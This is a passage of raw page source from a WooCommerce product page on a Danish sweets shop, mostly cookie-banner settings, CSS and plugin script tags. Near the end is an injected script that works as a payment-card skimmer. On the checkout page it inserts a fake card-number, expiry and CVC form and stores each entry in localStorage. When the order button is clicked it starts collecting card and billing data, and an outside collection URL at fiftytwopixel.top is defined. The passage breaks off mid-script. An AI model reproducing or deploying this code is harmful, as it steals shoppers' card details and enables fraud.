mindre\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAccepter venligst cookies for at f\u00e5 adgang til dette indhold\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"da","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https://fredagsslik.nu/kurv/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e6lg venligst en bed\u00f8mmelse","i18n_rating_options":["1 ud af 5 stjerner","2 ud af 5 stjerner","3 ud af 5 stjerner","4 ud af 5 stjerner","5 ud af 5 stjerner"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Vis adgangskode","i18n_password_hide":"Skjul adgangskode"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fredagsslik.nu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fredagsslik.nu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://fredagsslik.nu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fredagsslik.nu/wp-json/wp/v2/product/3095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fredagsslik.nu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://fredagsslik.nu/vare/burn-apple-kiwi-energy-drink/" />
<link rel='shortlink' href='https://fredagsslik.nu/?p=3095' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "kasse";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_dibs_easy")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiration date *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Security code *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
